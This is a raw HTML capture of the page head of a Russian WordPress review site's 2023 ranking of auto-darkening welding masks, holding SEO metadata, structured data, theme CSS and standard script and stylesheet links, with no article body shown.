

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/top-7-luchshie-svarochnye-maski-hameleon-rejting-2023-goda/
body_size: 43051
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>ТОП—7. Лучшие сварочные маски [хамелеон]. Рейтинг 2023 года! - ДамСовет</title>

		<!-- All in One SEO 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Доброго времени суток! В этом обзоре я расскажу вам о лучших сварочных масках со светофильтром “хамелеон” в 2023 году. Aurora A-998F Тип крепления: оголовье Материал изделия: полиамид Размер окна: 95x36 мм Уровень затемнения: DIN 9-13 Минимальная температура эксплуатации: -5 °C Максимальная температура эксплуатации: +55 °C Тип питания: солнечная батарейка, аккумулятор Вес: 450 г Свой ТОП" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/top-7-luchshie-svarochnye-maski-hameleon-rejting-2023-goda/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="ДамСовет - Обзоры, рейтинги и топы лучших" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ТОП—7. Лучшие сварочные маски [хамелеон]. Рейтинг 2023 года! - ДамСовет" />
		<meta property="og:description" content="Доброго времени суток! В этом обзоре я расскажу вам о лучших сварочных масках со светофильтром “хамелеон” в 2023 году. Aurora A-998F Тип крепления: оголовье Материал изделия: полиамид Размер окна: 95x36 мм Уровень затемнения: DIN 9-13 Минимальная температура эксплуатации: -5 °C Максимальная температура эксплуатации: +55 °C Тип питания: солнечная батарейка, аккумулятор Вес: 450 г Свой ТОП" />
		<meta property="og:url" content="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/top-7-luchshie-svarochnye-maski-hameleon-rejting-2023-goda/" />
		<meta property="article:published_time" content="2023-01-09T05:10:16+00:00" />
		<meta property="article:modified_time" content="2023-01-09T05:10:18+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ТОП—7. Лучшие сварочные маски [хамелеон]. Рейтинг 2023 года! - ДамСовет" />
		<meta name="twitter:description" content="Доброго времени суток! В этом обзоре я расскажу вам о лучших сварочных масках со светофильтром “хамелеон” в 2023 году. Aurora A-998F Тип крепления: оголовье Материал изделия: полиамид Размер окна: 95x36 мм Уровень затемнения: DIN 9-13 Минимальная температура эксплуатации: -5 °C Максимальная температура эксплуатации: +55 °C Тип питания: солнечная батарейка, аккумулятор Вес: 450 г Свой ТОП" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/svarochnye-apparaty\/top-7-luchshie-svarochnye-maski-hameleon-rejting-2023-goda\/#blogposting","name":"\u0422\u041e\u041f\u20147. \u041b\u0443\u0447\u0448\u0438\u0435 \u0441\u0432\u0430\u0440\u043e\u0447\u043d\u044b\u0435 \u043c\u0430\u0441\u043a\u0438 [\u0445\u0430\u043c\u0435\u043b\u0435\u043e\u043d]. \u0420\u0435\u0439\u0442\u0438\u043d\u0433 2023 \u0433\u043e\u0434\u0430! - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","headline":"\u0422\u041e\u041f\u20147. \u041b\u0443\u0447\u0448\u0438\u0435 \u0441\u0432\u0430\u0440\u043e\u0447\u043d\u044b\u0435 \u043c\u0430\u0441\u043a\u0438 [\u0445\u0430\u043c\u0435\u043b\u0435\u043e\u043d]. \u0420\u0435\u0439\u0442\u0438\u043d\u0433 2023 \u0433\u043e\u0434\u0430!","author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"publisher":{"@id":"https:\/\/damsovet.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2023\/01\/1-1-70.webp","width":730,"height":730},"datePublished":"2023-01-09T08:10:16+03:00","dateModified":"2023-01-09T08:10:18+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/svarochnye-apparaty\/top-7-luchshie-svarochnye-maski-hameleon-rejting-2023-goda\/#webpage"},"isPartOf":{"@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/svarochnye-apparaty\/top-7-luchshie-svarochnye-maski-hameleon-rejting-2023-goda\/#webpage"},"articleSection":"\u0421\u0432\u0430\u0440\u043e\u0447\u043d\u044b\u0435 \u0430\u043f\u043f\u0430\u0440\u0430\u0442\u044b, \u043c\u0430\u0441\u043a\u0438 \u0434\u043b\u044f \u0441\u0432\u0430\u0440\u043a\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/svarochnye-apparaty\/top-7-luchshie-svarochnye-maski-hameleon-rejting-2023-goda\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/damsovet.net\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/damsovet.net\/","nextItem":"https:\/\/damsovet.net\/stroitelnyj-instrument\/svarochnye-apparaty\/top-7-luchshie-svarochnye-maski-hameleon-rejting-2023-goda\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/svarochnye-apparaty\/top-7-luchshie-svarochnye-maski-hameleon-rejting-2023-goda\/#listItem","position":2,"name":"\u0422\u041e\u041f\u20147. \u041b\u0443\u0447\u0448\u0438\u0435 \u0441\u0432\u0430\u0440\u043e\u0447\u043d\u044b\u0435 \u043c\u0430\u0441\u043a\u0438 [\u0445\u0430\u043c\u0435\u043b\u0435\u043e\u043d]. \u0420\u0435\u0439\u0442\u0438\u043d\u0433 2023 \u0433\u043e\u0434\u0430!","previousItem":"https:\/\/damsovet.net\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/damsovet.net\/#organization","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","url":"https:\/\/damsovet.net\/"},{"@type":"Person","@id":"https:\/\/damsovet.net\/author\/user3\/#author","url":"https:\/\/damsovet.net\/author\/user3\/","name":"\u0418\u0432\u0430\u043d \u0421\u043c\u0438\u0440\u043d\u043e\u0432","image":{"@type":"ImageObject","@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/svarochnye-apparaty\/top-7-luchshie-svarochnye-maski-hameleon-rejting-2023-goda\/#authorImage","url":"https:\/\/damsovet.net\/wp-content\/plugins\/wp-user-avatar\/deprecated\/wp-user-avatar\/images\/wpua-96x96.png","width":96,"height":96,"caption":"\u0418\u0432\u0430\u043d \u0421\u043c\u0438\u0440\u043d\u043e\u0432"}},{"@type":"WebPage","@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/svarochnye-apparaty\/top-7-luchshie-svarochnye-maski-hameleon-rejting-2023-goda\/#webpage","url":"https:\/\/damsovet.net\/stroitelnyj-instrument\/svarochnye-apparaty\/top-7-luchshie-svarochnye-maski-hameleon-rejting-2023-goda\/","name":"\u0422\u041e\u041f\u20147. \u041b\u0443\u0447\u0448\u0438\u0435 \u0441\u0432\u0430\u0440\u043e\u0447\u043d\u044b\u0435 \u043c\u0430\u0441\u043a\u0438 [\u0445\u0430\u043c\u0435\u043b\u0435\u043e\u043d]. \u0420\u0435\u0439\u0442\u0438\u043d\u0433 2023 \u0433\u043e\u0434\u0430! - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u0414\u043e\u0431\u0440\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0441\u0443\u0442\u043e\u043a! \u0412 \u044d\u0442\u043e\u043c \u043e\u0431\u0437\u043e\u0440\u0435 \u044f \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0443 \u0432\u0430\u043c \u043e \u043b\u0443\u0447\u0448\u0438\u0445 \u0441\u0432\u0430\u0440\u043e\u0447\u043d\u044b\u0445 \u043c\u0430\u0441\u043a\u0430\u0445 \u0441\u043e \u0441\u0432\u0435\u0442\u043e\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u043c \u201c\u0445\u0430\u043c\u0435\u043b\u0435\u043e\u043d\u201d \u0432 2023 \u0433\u043e\u0434\u0443. Aurora A-998F \u0422\u0438\u043f \u043a\u0440\u0435\u043f\u043b\u0435\u043d\u0438\u044f: \u043e\u0433\u043e\u043b\u043e\u0432\u044c\u0435 \u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u0438\u0437\u0434\u0435\u043b\u0438\u044f: \u043f\u043e\u043b\u0438\u0430\u043c\u0438\u0434 \u0420\u0430\u0437\u043c\u0435\u0440 \u043e\u043a\u043d\u0430: 95x36 \u043c\u043c \u0423\u0440\u043e\u0432\u0435\u043d\u044c \u0437\u0430\u0442\u0435\u043c\u043d\u0435\u043d\u0438\u044f: DIN 9-13 \u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u0430\u044f \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0430 \u044d\u043a\u0441\u043f\u043b\u0443\u0430\u0442\u0430\u0446\u0438\u0438: -5 \u00b0C \u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0430\u044f \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0430 \u044d\u043a\u0441\u043f\u043b\u0443\u0430\u0442\u0430\u0446\u0438\u0438: +55 \u00b0C \u0422\u0438\u043f \u043f\u0438\u0442\u0430\u043d\u0438\u044f: \u0441\u043e\u043b\u043d\u0435\u0447\u043d\u0430\u044f \u0431\u0430\u0442\u0430\u0440\u0435\u0439\u043a\u0430, \u0430\u043a\u043a\u0443\u043c\u0443\u043b\u044f\u0442\u043e\u0440 \u0412\u0435\u0441: 450 \u0433 \u0421\u0432\u043e\u0439 \u0422\u041e\u041f","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/damsovet.net\/#website"},"breadcrumb":{"@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/svarochnye-apparaty\/top-7-luchshie-svarochnye-maski-hameleon-rejting-2023-goda\/#breadcrumblist"},"author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"creator":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2023\/01\/1-1-70.webp","@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/svarochnye-apparaty\/top-7-luchshie-svarochnye-maski-hameleon-rejting-2023-goda\/#mainImage","width":730,"height":730},"primaryImageOfPage":{"@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/svarochnye-apparaty\/top-7-luchshie-svarochnye-maski-hameleon-rejting-2023-goda\/#mainImage"},"datePublished":"2023-01-09T08:10:16+03:00","dateModified":"2023-01-09T08:10:18+03:00"},{"@type":"WebSite","@id":"https:\/\/damsovet.net\/#website","url":"https:\/\/damsovet.net\/","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/damsovet.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДамСовет &raquo; Лента комментариев к &laquo;ТОП—7. Лучшие сварочные маски [хамелеон]. Рейтинг 2023 года!&raquo;" href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/top-7-luchshie-svarochnye-maski-hameleon-rejting-2023-goda/feed/" />

		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #00bdee !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #00bdee !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #00bdee !important;}
            .mistape-letter-front .front-left {border-left-color: #00bdee !important;}
            .mistape-letter-front .front-right {border-right-color: #00bdee !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #00bdee !important;}
            .mistape-logo svg {fill: #00bdee !important;}
		</style>
		<link rel='stylesheet' id='wp-block-library-css' href='https://damsovet.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2'  media='all' />
<link rel='stylesheet' id='mistape-front-css' href='https://damsovet.net/wp-content/plugins/mistape/assets/css/mistape-front.css?ver=1.3.8'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.6.2'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://damsovet.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.5.3'  media='all' />
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.17" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.17" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://damsovet.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://damsovet.net/wp-json/wp/v2/posts/251658" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damsovet.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://damsovet.net/?p=251658' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fstroitelnyj-instrument%2Fsvarochnye-apparaty%2Ftop-7-luchshie-svarochnye-maski-hameleon-rejting-2023-goda%2F" />
